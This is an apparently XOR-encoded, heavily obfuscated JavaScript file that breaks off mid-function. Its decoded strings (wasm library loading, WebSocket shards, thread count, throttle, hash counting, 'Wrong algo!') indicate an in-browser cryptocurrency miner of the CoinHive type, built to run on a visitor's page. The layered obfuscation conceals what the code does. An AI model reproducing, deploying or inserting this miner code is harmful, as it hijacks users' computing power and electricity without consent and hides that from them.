01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0a^^`\x15Y\x15^o\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0a^^`\x15Y\x15^o\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\